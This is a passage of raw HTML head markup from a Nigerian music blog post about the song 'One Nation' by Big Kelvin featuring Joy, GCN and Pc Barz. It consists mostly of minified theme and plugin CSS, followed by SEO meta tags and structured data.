#0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right .mvp-nav-search-but,.mvp-soc-mob-right i,span.mvp-fly-soc-head{color:#777}#mvp-main-nav-bot-cont{background:#fff}#mvp-nav-bot-wrap .mvp-fly-but-wrap span{background:#333}#mvp-nav-bot-wrap .mvp-nav-menu ul li a,#mvp-nav-bot-wrap span.mvp-nav-search-but{color:#333}#comments,#searchform input,.mvp-ad-label,.mvp-author-info-text,.mvp-post-tags a,.mvp-post-tags-header,body,h3#reply-title,nav.mvp-fly-nav-menu ul li a,span.mvp-cd-cat,span.mvp-cd-date,span.mvp-cont-read-but,span.mvp-fly-soc-head,span.mvp-prev-next-label,ul.mvp-soc-mob-list li span{font-family:Roboto,sans-serif}#mvp-content-main p,#mvp-content-main ul li{font-family:Roboto,sans-serif}.mvp-nav-menu ul li a{font-family:Oswald,sans-serif}.mvp-feat1-list-text h2,.mvp-prev-next-text p{font-family:Oswald,sans-serif}.mvp-drop-nav-title h4,h1.mvp-post-title{font-family:Oswald,sans-serif}#mvp-content-main h3,span.mvp-feat1-list-but,span.mvp-post-cat,span.mvp-widget-home-title{font-family:Oswald,sans-serif}}@media all{@media screen and (max-width:1260px) and (min-width:1200px){.mvp-main-box{margin:0 1.666666666%;width:96.666666666%}}@media screen and (max-width:1199px) and (min-width:1100px){.mvp-main-box{margin:0 1.81818181818%;width:96.3636363636%}}@media screen and (max-width:1099px) and (min-width:1004px){.mvp-main-box{margin:0 2%;width:96%}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}}@media screen and (max-width:1003px) and (min-width:900px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.2222222%;width:95.55555555%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}h1.mvp-post-title{margin-right:0;width:100%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}.mvp-post-main-out{margin-right:-360px}.mvp-post-main-in{margin-right:360px}#mvp-side-wrap{margin-left:40px}#mvp-content-main p{font-size:1rem}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:899px) and (min-width:768px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 2.60416666666%;width:94.7916666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-post-main{margin:0 0 40px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-2.747252747%;width:105.4945055%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:767px) and (min-width:660px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.0303030303%;width:93.9393939393%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.6rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.225806452%;width:106.4516129%}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:659px) and (min-width:600px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 3.3333333333%;width:93.3333333333%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}#mvp-search-box{margin:-25px 0 0-30%;width:60%}#searchform input{font-size:40px;height:40px}.mvp-search-but-wrap{top:40px;right:40px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.9rem}h1.mvp-post-title{font-size:2.5rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-3.571428571%;width:107.1428571%}.mvp-prev-next-text p{font-size:1.1rem}.mvp-prev-cont-out{margin-left:-40px}.mvp-prev-cont-in{margin-left:40px}.mvp-next-cont-out{margin-right:-40px}.mvp-next-cont-in{margin-right:40px}span.mvp-prev-arr{margin-right:20px}span.mvp-next-arr{margin-left:20px}#mvp-post-feat-img{margin-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:599px) and (min-width:480px){.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-small{font-size:12px;left:10px;top:10px;width:28px;height:28px}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 40px}#mvp-post-head{margin-bottom:20px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.9rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:20px}}@media screen and (max-width:479px){#mvp-related-posts .mvp-vid-box-wrap,.mvp-drop-nav-title,.mvp-fly-top,.mvp-nav-logo-reg,.mvp-nav-soc-wrap,.mvp-post-soc-wrap,.mvp-reg-img{display:none!important}#mvp-soc-mob-wrap,.mvp-nav-logo-small,.mvp-nav-top-left .mvp-fly-but-wrap{display:inline}.mvp-mob-img{display:block!important}.mvp-main-box{margin:0 4.1666666666%;width:91.6666666666%}h4.mvp-widget-home-title{margin-bottom:15px}#mvp-main-nav-top{padding:10px 0!important;height:30px!important;z-index:9999}.mvp-nav-top-mid{height:30px!important}.mvp-nav-top-mid img{height:100%!important}#mvp-main-nav-bot{border-bottom:none;display:none!important;height:0}.mvp-nav-top-mid img{margin-left:0}.mvp-nav-top-left-out{margin-left:-50px}.mvp-nav-top-left-in{margin-left:50px}.mvp-nav-top-left{display:block}.mvp-nav-top-right-out{margin-right:-50px}.mvp-nav-top-right-in{margin-right:50px}.mvp-nav-top-right{width:50px}.mvp-nav-top-right .mvp-nav-search-but{display:block}#mvp-main-body-wrap{padding:15px 0 30px}#mvp-side-wrap{border-top:1px solid #ddd;margin:20px 0 0;padding-top:20px;width:100%}.mvp-vid-box-wrap{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-wrap i{margin-top:10px}.mvp-vid-marg i{margin-left:4px}span.mvp-feat1-list-but,span.mvp-widget-home-title{font-size:1rem}#mvp-search-box{margin:-15px 0 0-30%;width:60%}#searchform input{font-size:30px;height:30px}.mvp-search-but-wrap{top:20px;right:20px}#mvp-post-main{margin:0 0 30px}#mvp-post-head{margin-bottom:15px}span.mvp-post-cat{font-size:.8rem}h1.mvp-post-title{font-size:1.8rem;margin-right:0;width:100%}.mvp-post-main-in,.mvp-post-main-out{margin-right:0}.mvp-author-info-wrap{margin-top:10px}#mvp-post-content #mvp-post-feat-img{margin-left:-4.5454545454%;width:109.0909090909%}.mvp-post-soc-in,.mvp-post-soc-out{margin-left:0}#mvp-content-main p{font-size:1rem}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:100%}.mvp-prev-post-wrap{margin-top:15px}.mvp-prev-next-text p{font-size:1.1rem}.mvp-next-cont-in,.mvp-next-cont-out,.mvp-prev-cont-in,.mvp-prev-cont-out{margin:0}span.mvp-next-arr,span.mvp-prev-arr{display:none}#mvp-post-feat-img{margin-bottom:20px}.mvp-cat-date-wrap{margin-bottom:4px}#mvp-post-bot-ad{margin-top:20px}#mvp-prev-next-wrap{margin-top:20px;padding-bottom:20px}#mvp-content-wrap{float:left;margin:0}.mvp-author-info-text{font-size:12px;margin-top:10px}.mvp-author-info-name{margin-top:2px}.mvp-nav-top-mid a{left:0}#mvp-main-body-wrap{padding-top:15px}#mvp-content-body-top{overflow:hidden}}}@media all{#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only{display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-right{bottom:15px;right:20px}.cnb-single.cnb-right span{right:68px}.cnb-single.cnb-text span{-moz-osx-font-smoothing:grayscale;display:block;width:auto;background-color:rgba(70,70,70,.9);position:absolute;border-radius:2px;font-family:helvetica,arial,sans-serif;padding:6px 8px;font-size:13px;font-weight:700;color:#ececec;top:15px;box-shadow:0 1px 2px rgba(0,0,0,.15);word-break:keep-all;line-height:1em;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.cnb-zindex-10{z-index:2147483647}}@media all{@font-face{font-family:dashicons;font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-chart-bar:before{content:""}}@media all{@charset "UTF-8";.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image img{box-sizing:border-box}.wp-block-image .aligncenter{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}ul{box-sizing:border-box}.aligncenter{clear:both}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}}@media all{@charset "UTF-8";:root{--swiper-theme-color:#007aff}.jp-carousel-overlay .swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.jp-carousel-overlay .swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;width:100%;z-index:1}.jp-carousel-overlay .swiper-wrapper{transform:translateZ(0)}:root{--swiper-navigation-size:44px}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/ 2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.jp-carousel-overlay .swiper-button-prev{left:10px;right:auto}.jp-carousel-overlay .swiper-button-prev:after{content:"prev"}.jp-carousel-overlay .swiper-button-next{left:auto;right:10px}.jp-carousel-overlay .swiper-button-next:after{content:"next"}.jp-carousel-overlay .swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper-container{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:ltr;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper-container .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper-container .swiper-button-next{left:auto;right:0}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);display:flex;flex-direction:column;opacity:1;text-align:left!important;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;letter-spacing:0!important;padding:10px;position:fixed;right:30px;text-align:right;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:left}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex-basis:50vw;flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:normal 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font-size:13px;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none transparent;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid hsla(0,0%,100%,.2);border-left:8px solid var(--jp-carousel-primary-color);float:left;font-size:10px;margin:22px 0 0 10px;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid hsla(0,0%,100%,.2);border-left:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:left;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-commenting-as p{float:left;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:22px 0 0}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:left;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 20px 0 30px;text-align:right;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-left:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper-container .swiper-button-next,.jp-carousel-overlay .swiper-container .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-left:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;right:10px;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}div.sharedaddy h3.sd-title:before{border-top:1px solid #dcdcde;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:left;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #dcdcde;border-top:1px solid rgba(0,0,0,.2);content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{display:inline-block;font-size:9pt;font-weight:700;line-height:1.2;margin:0 0 1em}.sd-sharing{margin-bottom:1em}.sd-content ul{list-style:none!important;margin:0!important;padding:0!important}.sd-content ul li{display:inline-block}.sd-content ul li a.sd-button,.sd-social-icon .sd-content ul li a.sd-button{background:#fff;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.12),0 0 0 1px rgba(0,0,0,.12);color:#2c3338!important;display:inline-block;font-family:Open Sans,sans-serif;font-size:13px;font-weight:500;line-height:23px;padding:4px 11px 3px 9px;text-decoration:none!important;text-shadow:none}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}.sd-content ul li a.sd-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font:normal 18px/1 social-logos;text-align:center;vertical-align:top}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button:before{position:relative;top:2px}}.sd-content ul li{margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li.share-twitter a:before{content:""}.sd-social-icon .sd-content ul li.share-facebook a:before{content:""}.sd-social-icon .sd-content ul li[class*=share-] a{border:0;border-radius:50%;-webkit-border-radius:50%;box-shadow:none;height:auto;line-height:1;margin-bottom:0;max-width:32px;padding:7px;position:relative;top:-2px;width:auto}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sd-social-icon .sd-content ul li[class*=share-] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*=share-].share-facebook a.sd-button{background:#1877f2;color:#fff!important}.sd-social-icon .sd-content ul li[class*=share-].share-twitter a.sd-button{background:#00acee;color:#fff!important}.sharing-screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>One Nation - Big Kelvin ft Joy, GCN &amp; Pc Barz | Blow Naija</title>
	<link rel="canonical" href="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="One Nation - Big Kelvin ft Joy, GCN &amp; Pc Barz | Blow Naija" />
	<meta property="og:description" content="The Song ONE NATION  Speaks And talks More Of Love, Peace And Unity.. It Speaks Against Discrimination Of Tribe, Colors, Religions And Racism A Good Song That Is Good For The World. This Wonderful Song By #BIGKELVIN, J. O. Y, GCN AND PC BARS Is A Song You Don&#8217;t Have To Miss And Listen To [&hellip;]" />
	<meta property="og:url" content="https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/" />
	<meta property="og:site_name" content="Blow Naija" />
	<meta property="article:publisher" content="https://www.facebook.com/blownaijamedia" />
	<meta property="article:author" content="hhtps://facebook.com/blownaija" />
	<meta property="article:published_time" content="2018-12-18T13:03:56+00:00" />
	<meta property="og:image" content="https://blownaija.com/wp-content/uploads/2018/12/big-man-1024x1024.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Baba Blow" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://www.twitter.com/blownaija_" />
	<meta name="twitter:site" content="@blownaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Baba Blow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/","url":"https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/","name":"One Nation - Big Kelvin ft Joy, GCN & Pc Barz | Blow Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/#primaryimage"},"image":{"@id":"https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?fit=2000%2C2000&ssl=1","datePublished":"2018-12-18T13:03:56+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/one-nation-big-kelvin-ft-joy-gcn-pc-barz/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2018/12/big-man.jpg?fit=2000%2C2000&ssl=1","width":2000,"height":2000},{"@type":"Breadcrumb